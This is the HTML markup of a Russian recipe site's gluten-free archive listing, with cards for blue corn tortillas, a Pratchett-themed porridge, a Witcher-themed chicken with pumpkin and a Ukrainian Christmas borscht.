          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fkukuruznye-tortili-iz-goluboj-muki-blue-corn-masa-tortillas%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/kukuruznye-tortili-iz-goluboj-muki-blue-corn-masa-tortillas/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%93%D0%BB%D1%8E%D1%82%D0%B5%D0%BD+%D1%84%D1%80%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/kukuruznye-tortili-iz-goluboj-muki-blue-corn-masa-tortillas/&#038;media=https://zernograd.com/wp-content/uploads/2021/03/kukuruznye-tortili-iz-goluboj-muki-blue-corn-masa-tortillas.jpg&#038;description=Архивы%20Глютен%20фри%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Глютен фри - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/kukuruznye-tortili-iz-goluboj-muki-blue-corn-masa-tortillas/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/kukuruznye-tortili-iz-goluboj-muki-blue-corn-masa-tortillas/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/03/kukuruznye-tortili-iz-goluboj-muki-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/kukuruznye-tortili-iz-goluboj-muki-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/blue-corn-masa-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/blue-corn-masa-tortillas-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/blue-corn-tortillas-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/Evz2gANWEAA5z9S-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/kukuruznye-tortili-iz-goluboj-muki-blue-corn-masa-tortillas-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/my-blue-corn-masa-tortillas-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/podacha-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/03/masa-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/kukuruznye-tortili-iz-goluboj-muki-blue-corn-masa-tortillas/" rel="bookmark">Кукурузные тортильи из голубой муки (Blue Corn Masa Tortillas)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 25              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/meksikanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Мексиканская">
                            <span class="single-recipe-cuisine-label">Мексиканская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/06/mx.png" alt="Мексиканская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Перед вами невероятные горячие кукурузные тортильи из голубой муки (Blue Corn Masa Tortillas). Кукурузные лепешки легко приготовить дома самостоятельно, и они вкуснее, чем купленные в магазине. Для приготовления нам понадобится специальная мука – маса харина. Эта мука изготавливается из кукурузы, прошедшей процесс никстамализации. Многие мексиканцы до сих пор делают такую...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">21.03.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="12122" data-vote-action="vote" data-votes-count="63">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        63      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/kukuruznye-tortili-iz-goluboj-muki-blue-corn-masa-tortillas/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/kukuruznye-tortili-iz-goluboj-muki-blue-corn-masa-tortillas/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-12028 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda category-nezrimaya-kuhnya recipe_feature-3461 recipe_feature-3460 recipe_cuisine-anglijskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fnevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-innocent-porridge-with-completely-inoffensive-honey-mixture-nanny-oggs-terry-pratchett%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/nevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-innocent-porridge-with-completely-inoffensive-honey-mixture-nanny-oggs-terry-pratchett/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%93%D0%BB%D1%8E%D1%82%D0%B5%D0%BD+%D1%84%D1%80%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/nevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-innocent-porridge-with-completely-inoffensive-honey-mixture-nanny-oggs-terry-pratchett/&#038;media=https://zernograd.com/wp-content/uploads/2021/01/nevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-innocent-porridge-with-completely-inoffensive-honey-mixture-nanny-oggs-terry-pratchett.jpg&#038;description=Архивы%20Глютен%20фри%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Глютен фри - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/nevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-innocent-porridge-with-completely-inoffensive-honey-mixture-nanny-oggs-terry-pratchett/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/nevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-innocent-porridge-with-completely-inoffensive-honey-mixture-nanny-oggs-terry-pratchett/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/01/nevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-innocent-porridge-with-completely-inoffensive-honey-mixture-nanny-oggs-terry-pratchett-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/nevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-innocent-porridge-with-completely-inoffensive-honey-mixture-nanny-oggs-terry-pratchett-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/inoffensive-honey-mixture-nanny-oggs-terry-pratchett-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/nevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/medovyi-sous-terri-pratchett-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/neinnocent-porridge-with-completely-inoffensive-honey-mixture-terry-pratchett-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/prigitivim-medovyi-sous-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/nevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-innocent-porridge-with-completely-inoffensive-honey-mixture-nanny-oggs-terry-pratchett/" rel="bookmark">Невинная Овсянка с Медовым соусом Терри Пратчетта (Innocent Porridge with Completely Inoffensive Honey Mixture Nanny Ogg&#8217;s Terry Pratchett)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 10              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li>
	<li><a href="https://zernograd.com/category/nezrimaya-kuhnya/" rel="category tag">Незримая кухня</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/anglijskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Английская">
                            <span class="single-recipe-cuisine-label">Английская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/uk.png" alt="Английская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Невинная Овсянка с Медовым соусом Терри Пратчетта сегодня на завтрак. Терри Пратчетт научит, как создать интригу и превратить обычную овсянку в сладкое эльфийское удовольствие. Невинная Овсянка с Медовым соусом Терри Пратчетта Совершенно Невинная Овсянка от Нянюшки Огг с Абсолютно Безобидным Медовым Соусом, над которым никто не должен смеяться – рецепт...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">10.01.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="12028" data-vote-action="vote" data-votes-count="20">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        20      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/nevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-innocent-porridge-with-completely-inoffensive-honey-mixture-nanny-oggs-terry-pratchett/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/nevinnaja-ovsjanka-s-medovym-sousom-terri-pratchetta-innocent-porridge-with-completely-inoffensive-honey-mixture-nanny-oggs-terry-pratchett/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-11991 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda category-garniry category-nezrimaya-kuhnya recipe_feature-3460 recipe_feature-3459 recipe_feature-pikantnyj recipe_cuisine-aziatskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fstrannyj-recept-cyplenka-s-tykvoj-iz-vedmaka-the-witchers-mysterious-recipe%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/strannyj-recept-cyplenka-s-tykvoj-iz-vedmaka-the-witchers-mysterious-recipe/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%93%D0%BB%D1%8E%D1%82%D0%B5%D0%BD+%D1%84%D1%80%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/strannyj-recept-cyplenka-s-tykvoj-iz-vedmaka-the-witchers-mysterious-recipe/&#038;media=https://zernograd.com/wp-content/uploads/2021/01/strannyj-recept-cyplenka-s-tykvoj-iz-vedmaka-the-witchers-mysterious-recipe.jpg&#038;description=Архивы%20Глютен%20фри%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Глютен фри - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/strannyj-recept-cyplenka-s-tykvoj-iz-vedmaka-the-witchers-mysterious-recipe/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/strannyj-recept-cyplenka-s-tykvoj-iz-vedmaka-the-witchers-mysterious-recipe/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/01/strannyj-recept-cyplenka-s-tykvoj-iz-vedmaka-the-witchers-mysterious-recipe-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/strannyj-recept-cyplenka-s-tykvoj-iz-vedmaka-the-witchers-mysterious-recipe-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/mysterious-recipe-guliash-is-tykvy-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/the-witchers-mysterious-recipe-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/mysterious-recipe-tykva-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/strannyj-recept-cyplenka-v-kokosovom-moloke-s-tykvoj-iz-vedmaka-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/objarim-kuski-tciplionka-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/objarim-tykvu-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/poliom-kokosovim-molokom-kuricu-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tciplionka-s-kokosovim-molokom-otpravim-v-duhovku-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tciplionok-v-kokosovom-moloke-gotov-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/gotovii-strannyi-recept-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tykva-butternut-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tykva-mindal-klukva-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tykva-s-klukvoi-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/vilojim-timian-i-chesnok-i-poliom-kokosovim-molokom-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/strannyj-recept-cyplenka-s-tykvoj-iz-vedmaka-the-witchers-mysterious-recipe/" rel="bookmark">Странный рецепт цыпленка с тыквой из Ведьмака (The Witcher&#8217;s Mysterious recipe)</a></h3>        </header>
                    <div class="archive-item-meta">
                                    
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li>
	<li><a href="https://zernograd.com/category/garniry/" rel="category tag">Гарниры</a></li>
	<li><a href="https://zernograd.com/category/nezrimaya-kuhnya/" rel="category tag">Незримая кухня</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"></ul>
        </div>
                    <div class="archive-item-content-text">
          Перед вами странный рецепт цыпленка с тыквой из Ведьмака (The Witcher&#8217;s Mysterious recipe), и конечно, Вкусные заметки к рецепту из Вселенной Ведьмака. Геральт отправился в пещеру под Храмовым островом, некогда принадлежащую магу-экспериментатору и последователю Альзура и Козимо Маласпины Иренеуса вар Штайнгарда. Чародей поплатился жизнью за свои опыты в эльфийских руинах,...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">08.01.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="11991" data-vote-action="vote" data-votes-count="9">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        9      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/strannyj-recept-cyplenka-s-tykvoj-iz-vedmaka-the-witchers-mysterious-recipe/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/strannyj-recept-cyplenka-s-tykvoj-iz-vedmaka-the-witchers-mysterious-recipe/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-11984 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3456 recipe_feature-3461 recipe_feature-3460 recipe_feature-pikantnyj recipe_cuisine-ukrainskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Frozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-borshh-rizdvjanij%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/rozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-borshh-rizdvjanij/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%93%D0%BB%D1%8E%D1%82%D0%B5%D0%BD+%D1%84%D1%80%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/rozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-borshh-rizdvjanij/&#038;media=https://zernograd.com/wp-content/uploads/2021/01/rozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-borshh-rizdvjanij.jpg&#038;description=Архивы%20Глютен%20фри%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Глютен фри - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/rozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-borshh-rizdvjanij/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/rozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-borshh-rizdvjanij/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/01/rozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-borshh-rizdvjanij-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/rozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-borshh-rizdvjanij-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/mochenaia-sliva-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/borshh-rizdvjanij-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/rozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/suhie-griby-zamochila-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/selderei-narejem-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/rozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-borshh-rizdvjanij/" rel="bookmark">Рождественский постный борщ с моченой сливой и грибами (Борщ Різдвяний)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 50              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/" rel="category tag">Первое блюдо</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/ukrainskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Украинская">
                            <span class="single-recipe-cuisine-label">Украинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Рождественский постный борщ с моченой сливой и грибами (Борщ Різдвяний) &#8212; одно из двенадцати блюд праздничного украинского рождественского стола. Меня давно просили опубликовать рецепт постного борща и других блюд для людей с ограничениями в питании – по сахару, глютену, углеводам. Рождественский постный борщ (Борщ Різдвяний) – отличная возможность продемонстрировать, что...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">07.01.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="11984" data-vote-action="vote" data-votes-count="13">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        13      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/rozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-borshh-rizdvjanij/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/rozhdestvenskij-postnyj-borshh-s-mochenoj-slivoj-i-gribami-borshh-rizdvjanij/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-11902 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-deserty recipe_feature-3460 recipe_cuisine-ukrainskaya">
  <div class="archive-item-i">
